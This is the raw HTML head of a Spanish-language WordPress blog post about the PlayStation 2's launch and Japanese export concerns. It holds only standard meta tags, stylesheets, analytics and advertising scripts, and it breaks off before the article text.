

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolksoftcr.com/hace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar/
body_size: 21532
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>

    <!-- Meta Title -->
    <title>Wolksoft | Soluciones Tecnológicas a la Medida</title>

    <!-- Meta Description -->
    <meta name="description" content="Wolksoft - Soluciones tecnológicas innovadoras para empresas. Especializados en desarrollo de software a medida, consultorías tecnológicas, facturación electrónica y servicios en la nube.">

    <!-- Open Graph Tags para Facebook, LinkedIn y WhatsApp -->
    <meta property="og:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta property="og:description" content="Desarrollo de software, consultorías tecnológicas, servicios en la nube y soluciones integrales para empresas. Potencia tu negocio con Wolksoft.">
    <meta property="og:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">
    <meta property="og:url" content="https://www.wolksoftcr.com">
    <meta property="og:type" content="website">

    <!-- Twitter Card para Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta name="twitter:description" content="Descubre nuestras soluciones de desarrollo de software, facturación electrónica y servicios en la nube. Lleva tu negocio al siguiente nivel con Wolksoft.">
    <meta name="twitter:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">


	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Hace 22 años se lanzó la PS2. Era tan potente que Japón no quería exportarla por miedo a que se usara para armamento militar &#8211; Wolk Software</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Feed" href="https://wolksoftcr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Comments Feed" href="https://wolksoftcr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Hace 22 años se lanzó la PS2. Era tan potente que Japón no quería exportarla por miedo a que se usara para armamento militar Comments Feed" href="https://wolksoftcr.com/hace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wolksoftcr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wolksoftcr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.1' media='all' />
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJNSBNR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wolksoftcr.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJNSBNR");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://wolksoftcr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolksoftcr.com/wp-json/wp/v2/posts/24177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolksoftcr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://wolksoftcr.com/hace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar/" />
<link rel='shortlink' href='https://wolksoftcr.com/?p=24177' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Fhace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Fhace-22-anos-se-lanzo-la-ps2-era-tan-potente-que-japon-no-queria-exportarla-por-miedo-a-que-se-usara-para-armamento-militar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" />		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '864603391020102', url);
      </script>
    <script type='text/javascript'>fbq('init', '864603391020102', {}, {
    "agent": "wordpress-6.7.1-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=864603391020102&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8152922114813146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="32x32" />
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<meta name="msapplication-TileImage" content="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#007087}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#007087}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#007087}.thumbnail:hover .link-post-svg-icon{background-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#007087}.widget-title{border-color:#007087}blockquote{border-color:#007087}#searchform-dropdown{border-color:#007087}.dropdown-menu .sub-menu{border-color:#007087}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#007087}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}.social-widget li.oceanwp-email a:hover{border-color:#007087}#respond #cancel-comment-reply-link:hover{border-color:#007087}body .contact-info-widget.big-icons li:hover i{border-color:#007087}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}blockquote,.wp-block-quote{border-left-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#007087}a{color:#737373}a .owp-icon use{stroke:#737373}.container{width:1600px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Typography CSS */body{font-family:Montserrat;color:#737373}
</style></head>

<body class="post-template-default single single-post postid-24177 single-format-image wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-screen post-in-category-technology has-topbar page-header-disabled" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

